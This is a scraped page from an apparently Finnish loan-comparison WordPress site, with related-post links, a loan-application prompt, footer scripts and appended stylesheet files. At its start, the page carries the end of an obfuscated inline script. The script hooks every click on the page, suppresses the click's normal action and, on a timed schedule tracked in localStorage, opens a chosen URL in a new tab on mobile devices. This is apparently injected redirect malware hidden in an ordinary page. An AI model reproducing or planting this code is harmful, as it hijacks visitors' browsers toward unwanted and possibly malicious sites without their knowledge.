_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://banknorden.com/fi/vakuudettomat-lainat/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Vakuudettomat lainat" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/08/Vakuudettomat-laina-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="vakuudettomat-lainat">Vakuudettomat lainat</span></h2></div></div></a><a href="https://banknorden.com/fi/pikavippi-tyottomalle/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Pikavippi työttömälle" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/10/Pikavippi-tyottomalle--150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="pikavippi-tyottomalle">Pikavippi työttömälle</span></h2></div></div></a><a href="https://banknorden.com/fi/lainojen-yhdistaminen/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Lainojen yhdistäminen" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/07/Lainojen-yhdistaminen-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lainojen-yhdistaminen">Lainojen yhdistäminen</span></h2></div></div></a><a href="https://banknorden.com/fi/lainaa-luottotiedottomalle/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Lainaa luottotiedottomalle" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-luottotiedottomalle-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lainaa-luottotiedottomalle">Lainaa luottotiedottomalle</span></h2></div></div></a><a href="https://banknorden.com/fi/lainaa-500/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Lainaa 500" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-500-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lainaa-500">Lainaa 500</span></h2></div></div></a><a href="https://banknorden.com/fi/lainaa-1500/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Lainaa 1500" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/08/Lainaa-1500-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lainaa-1500">Lainaa 1500</span></h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->		</div>

		<div class="su-spacer" style="height:20px"></div>
	</div>
</article>
		</main>
	</div>

	<div class="grid-30 tablet-grid-30 mobile-grid-100 first-column">
<img class="size-thumbnail wp-image-36268 aligncenter" src="https://banknorden.com/wp-content/uploads/2020/06/email_fi_signe_hartikainen-rund.png" alt="Signe Hartikainen" width="150" height="150" />
<p style="text-align: center;"><strong>Signe Hartikainen</strong></p>
<p style="text-align: center;">Lainanottaja</p>
</div>
<div class="grid-70 tablet-grid-70 mobile-grid-100 second-column"><br>
<p style="text-align: center;"><strong>Hyväksymme lainahakemuksen 2 minuutissa!</strong></p>
<p style="text-align: center;">Annan auttaa sinua löytämään laina, joka vastaa tarpeitasi. Napsauta alla olevaa painiketta ja täytä lomake.</p>
<div class="su-button-center"><a href="https://banknorden.com/lps/loan-fi.html" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#04973c;border-color:#047930;border-radius:9px" target="_self"><span style="color:#FFFFFF;padding:0px 24px;font-size:18px;line-height:36px;border-color:#50b777;border-radius:9px;text-shadow:none"> LÄHETTÄÄ HAKEMUS</span></a></div>
</div>
<p>
	&nbsp;
</p>
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-13" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Blogi</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-38912" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-ruotsista-ilman-luottotietoja/">Lainaa ruotsista ilman luottotietoja</a>
			</li>

					
			
			<li id="su-post-24419" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-virosta/">Lainaa virosta</a>
			</li>

					
			
			<li id="su-post-23783" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-ilman-luottotietoja/">Lainaa ilman luottotietoja</a>
			</li>

					
			
			<li id="su-post-31713" class="su-post ">
				<a href="https://banknorden.com/fi/hae-lainaa/">Hae lainaa</a>
			</li>

					
			
			<li id="su-post-22503" class="su-post ">
				<a href="https://banknorden.com/fi/omarahoitus/">Omarahoitus</a>
			</li>

					
			
			<li id="su-post-31631" class="su-post ">
				<a href="https://banknorden.com/fi/luotto/">Luotto</a>
			</li>

					
			
			<li id="su-post-31501" class="su-post ">
				<a href="https://banknorden.com/fi/sijoituslaina/">Sijoituslaina</a>
			</li>

			
</ul>
</div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-18" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Lainan määrä</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-23448" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-400/">Lainaa 400</a>
			</li>

					
			
			<li id="su-post-23487" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-200/">Lainaa 200</a>
			</li>

					
			
			<li id="su-post-23465" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-100/">Lainaa 100</a>
			</li>

					
			
			<li id="su-post-23367" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-500/">Lainaa 500</a>
			</li>

					
			
			<li id="su-post-23382" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-300/">Lainaa 300</a>
			</li>

			
</ul>
</div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="text-16" class="widget inner-padding widget_text"><h2 class="widget-title">BANKNORDENISTA</h2>			<div class="textwidget"><p>Banknorden on riippumaton vertailupalvelu henkilöille, jotka etsivät palkkapäivälainoja, henkilökohtaisia ​​lainoja, autolainoja, luottokortteja ja paljon muuta.</p>
<p>Banknorden ei ole rahan lainanantaja eikä rahoituslaitos, me vertaamme vain rahoitustuotteita ja emme tarjoa taloudellisia neuvoja.</p>
</div>
		</aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-39" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Information</h2><div class="menu-footer-fi-container"><ul id="menu-footer-fi" class="menu"><li id="menu-item-36388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36388"><a href="https://banknorden.com/fi/">Laina Suomesta</a></li>
<li id="menu-item-36385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36385"><a rel="privacy-policy" href="https://banknorden.com/fi/privacy-3/">Tietosuoja</a></li>
<li id="menu-item-36386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36386"><a href="https://banknorden.com/fi/keita-me-olemme/">Keitä me olemme</a></li>
<li id="menu-item-36387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36387"><a href="https://banknorden.com/fi/kuinka-toimimme/">Kuinka toimimme</a></li>
</ul></div></aside><aside id="text-21" class="widget inner-padding widget_text"><h2 class="widget-title">OPERATING MARKETS</h2>			<div class="textwidget"><p><a href="https://banknorden.com/da/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/dk-flag-sm.jpg" alt="Banknorden Danmark" width="55" height="50" /></a>   <a href="https://banknorden.com/sv/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/se-flag-sm.jpg" alt="Banknorden Sverige" width="55" height="50" /></a>   <a href="https://banknorden.com/nb/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/norge-flag-sm.jpg" alt="Banknorden Norge" width="55" height="50" /></a>   <a href="https://banknorden.com/fi/"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-15160 alignnone" src="https://banknorden.com/wp-content/uploads/2020/07/finland-flag-sm.jpg" alt="Banknorden Finland" width="55" height="50" /></a>   <a href="https://banknorden.com/es/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/es-flag-sm.png" alt="Banknorden Espanol" width="55" height="50" /></a>   <a href="https://banknorden.com/mx/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/mx-flag-sm.png" alt="Banknorden Mexico" width="55" height="50" /></a>   <a href="https://banknorden.com/pl/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/pl-flag-sm.png" alt="Banknorden Polski" width="55" height="50" /></a>   <a href="https://banknorden.com/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/uk-flag-sm.png" alt="Banknorden United Kingdom" width="55" height="50" /></a></p>
</div>
		</aside><aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://banknorden.com/fi/">
	<label>
		<span class="screen-reader-text">Haku:</span>
		<input type="search" class="search-field" placeholder="Haku &hellip;" value="" name="s" title="Haku:">
	</label>
	<input type="submit" class="search-submit" value="Hae"></form>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sivusto"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<img class="aligncenter wp-image-34484 size-full" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" alt="logo" width="72" height="72" />
<br>
Banknorden is owned and operated by MediaMejor SL, Avda. Ramón y Cajal 5, Edificio Beroe 1, Oficina 6, 29640 Fuengirola, Málaga, CIF B-93588986<br><br>
&copy; 2025 Banknorden All rights reserved				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<link rel='stylesheet' id='lwptoc-main-css' href='https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://banknorden.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' media='all' />
<script id="pt-cv-content-views-script-js-extra" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"56ee1dfcde","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/banknorden.com\/wp-admin\/admin-ajax.php","lang":"fi","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<!--[if lte IE 11]>
<script src="https://banknorden.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Avaa alivalikko.","closeSubMenuLabel":"Sulje alivalikko."};
</script>
<script src="https://banknorden.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script id="wp-consent-api-js-extra" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://banknorden.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a4f2c6efcdbb31ea0c2a7dc4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c93da466bd4ace9110d802f47373f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://banknorden.com/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32
body_size: 78
content:
.wf-range-wrapper {
  padding: 1rem 0;
}

.wf-filter-wrapper {
  display: table;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0.15rem 0.15rem 0.75rem rgba(0, 0, 0, .15);
  color: #4b4b4b;
  fill: #4b4b4b;
  font-size: .9rem;
  margin: 0 auto;
  padding: 0.5rem 0;
  width: 100%;
}

.wf-slider-wrapper {
  display: table-cell;
  padding: 0 20px;
  width: 50%;
}

.wf-slider-wrapper:first-child {
  border-right: solid 1px #e4e7eb;
}

.wf-row {
  display: block;
  height: 40px;
}

.wf-slider-label {
  float: left;
}

.wf-slider-value {
  float: right;
  font-weight: bold;
}

@media (max-width: 768px) {
  .wf-slider-wrapper {
    display: block;
    width: 90%;
    padding: 0 5%;
  }

  .wf-slider-wrapper:first-child {
    border-right: none;
  }
}

/* Customize default style */
.wf-filter-wrapper .noUi-horizontal {
  height: 7px;
}

.wf-filter-wrapper .noUi-target {
  background: #e4e7eb;
  border: none;
}

.wf-filter-wrapper .noUi-connect {
  background: #aad086;
}

.wf-filter-wrapper .noUi-horizontal .noUi-handle {
  background: #3a7a00;
  border: none;
  box-shadow: none;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  top: -10px;
  right: -26px;
  outline: none;
  cursor: pointer;
}

.wf-filter-wrapper .noUi-horizontal .noUi-handle:hover {
  background: #66ac25;
}

.wf-filter-wrapper .noUi-handle:after, .wf-filter-wrapper .noUi-handle:before {
  content: none;
}

.wf-filter-wrapper .noUi-active {
  border: none;
}


--- FILE ---
content_type: text/css
request_url: https://banknorden.com/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32
body_size: 22904
content:
/*minified */
@charset "UTF-8";#campaigns-weedget :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}#campaigns-weedget *, #campaigns-weedget *::before, #campaigns-weedget *::after {box-sizing: border-box;}#campaigns-weedget html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}#campaigns-weedget article, #campaigns-weedget aside, #campaigns-weedget figcaption, #campaigns-weedget figure, #campaigns-weedget footer, #campaigns-weedget header, #campaigns-weedget hgroup, #campaigns-weedget main, #campaigns-weedget nav, #campaigns-weedget section {display: block;}#campaigns-weedget body {margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size: 1rem;font-weight: 400;line-height: 1.5;color: #212529;text-align: left;background-color: #fff;}#campaigns-weedget [tabindex="-1"]:focus {outline: 0 !important;}#campaigns-weedget hr {box-sizing: content-box;height: 0;overflow: visible;}#campaigns-weedget h1, #campaigns-weedget h2, #campaigns-weedget h3, #campaigns-weedget h4, #campaigns-weedget h5, #campaigns-weedget h6 {margin-top: 0;margin-bottom: 0.5rem;}#campaigns-weedget p {margin-top: 0;margin-bottom: 1rem;}#campaigns-weedget abbr[title], #campaigns-weedget abbr[data-original-title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none;}#campaigns-weedget address {margin-bottom: 1rem;font-style: normal;line-height: inherit;}#campaigns-weedget ol, #campaigns-weedget ul, #campaigns-weedget dl {margin-top: 0;margin-bottom: 1rem;}#campaigns-weedget ol ol, #campaigns-weedget ul ul, #campaigns-weedget ol ul, #campaigns-weedget ul ol {margin-bottom: 0;}#campaigns-weedget dt {font-weight: 700;}#campaigns-weedget dd {margin-bottom: 0.5rem;margin-left: 0;}#campaigns-weedget blockquote {margin: 0 0 1rem;}#campaigns-weedget b, #campaigns-weedget strong {font-weight: bolder;}#campaigns-weedget small {font-size: 80%;}#campaigns-weedget sub, #campaigns-weedget sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}#campaigns-weedget sub {bottom: -0.25em;}#campaigns-weedget sup {top: -0.5em;}#campaigns-weedget a {color: #007bff;text-decoration: none;background-color: transparent;}#campaigns-weedget a:hover {color: #0056b3;text-decoration: underline;}#campaigns-weedget a:not([href]):not([tabindex]) {color: inherit;text-decoration: none;}#campaigns-weedget a:not([href]):not([tabindex]):hover, #campaigns-weedget a:not([href]):not([tabindex]):focus {color: inherit;text-decoration: none;}#campaigns-weedget a:not([href]):not([tabindex]):focus {outline: 0;}#campaigns-weedget pre, #campaigns-weedget code, #campaigns-weedget kbd, #campaigns-weedget samp {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size: 1em;}#campaigns-weedget pre {margin-top: 0;margin-bottom: 1rem;overflow: auto;}#campaigns-weedget figure {margin: 0 0 1rem;}#campaigns-weedget img {vertical-align: middle;border-style: none;}#campaigns-weedget svg {overflow: hidden;vertical-align: middle;}#campaigns-weedget table {border-collapse: collapse;}#campaigns-weedget caption {padding-top: 0.75rem;padding-bottom: 0.75rem;color: #6c757d;text-align: left;caption-side: bottom;}#campaigns-weedget th {text-align: inherit;}#campaigns-weedget label {display: inline-block;margin-bottom: 0.5rem;}#campaigns-weedget button {border-radius: 0;}#campaigns-weedget button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color;}#campaigns-weedget input, #campaigns-weedget button, #campaigns-weedget select, #campaigns-weedget optgroup, #campaigns-weedget textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;}#campaigns-weedget button, #campaigns-weedget input {overflow: visible;}#campaigns-weedget button, #campaigns-weedget select {text-transform: none;}#campaigns-weedget select {word-wrap: normal;}#campaigns-weedget button, #campaigns-weedget [type=button], #campaigns-weedget [type=reset], #campaigns-weedget [type=submit] {-webkit-appearance: button; appearance: button;}#campaigns-weedget button:not(:disabled), #campaigns-weedget [type=button]:not(:disabled), #campaigns-weedget [type=reset]:not(:disabled), #campaigns-weedget [type=submit]:not(:disabled) {cursor: pointer;}#campaigns-weedget button::-moz-focus-inner, #campaigns-weedget [type=button]::-moz-focus-inner, #campaigns-weedget [type=reset]::-moz-focus-inner, #campaigns-weedget [type=submit]::-moz-focus-inner {padding: 0;border-style: none;}#campaigns-weedget input[type=radio], #campaigns-weedget input[type=checkbox] {box-sizing: border-box;padding: 0;}#campaigns-weedget input[type=date], #campaigns-weedget input[type=time], #campaigns-weedget input[type=datetime-local], #campaigns-weedget input[type=month] {-webkit-appearance: listbox;appearance: listbox;}#campaigns-weedget textarea {overflow: auto;resize: vertical;}#campaigns-weedget fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}#campaigns-weedget legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: 0.5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal;}#campaigns-weedget progress {vertical-align: baseline;}#campaigns-weedget [type=number]::-webkit-inner-spin-button, #campaigns-weedget [type=number]::-webkit-outer-spin-button {height: auto;}#campaigns-weedget [type=search] {outline-offset: -2px;-webkit-appearance: none; appearance: none;}#campaigns-weedget [type=search]::-webkit-search-decoration {-webkit-appearance: none;}#campaigns-weedget ::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}#campaigns-weedget output {display: inline-block;}#campaigns-weedget summary {display: list-item;cursor: pointer;}#campaigns-weedget template {display: none;}#campaigns-weedget [hidden] {display: none !important;}#campaigns-weedget h1, #campaigns-weedget h2, #campaigns-weedget h3, #campaigns-weedget h4, #campaigns-weedget h5, #campaigns-weedget h6, #campaigns-weedget .h1, #campaigns-weedget .h2, #campaigns-weedget .h3, #campaigns-weedget .h4, #campaigns-weedget .h5, #campaigns-weedget .h6 {margin-bottom: 0.5rem;font-weight: 500;line-height: 1.2;}#campaigns-weedget h1, #campaigns-weedget .h1 {font-size: 2.5rem;}#campaigns-weedget h2, #campaigns-weedget .h2 {font-size: 2rem;}#campaigns-weedget h3, #campaigns-weedget .h3 {font-size: 1.75rem;}#campaigns-weedget h4, #campaigns-weedget .h4 {font-size: 1.5rem;}#campaigns-weedget h5, #campaigns-weedget .h5 {font-size: 1.25rem;}#campaigns-weedget h6, #campaigns-weedget .h6 {font-size: 1rem;}#campaigns-weedget .lead {font-size: 1.25rem;font-weight: 300;}#campaigns-weedget .display-1 {font-size: 6rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-2 {font-size: 5.5rem;font-weight: 300;line-height: 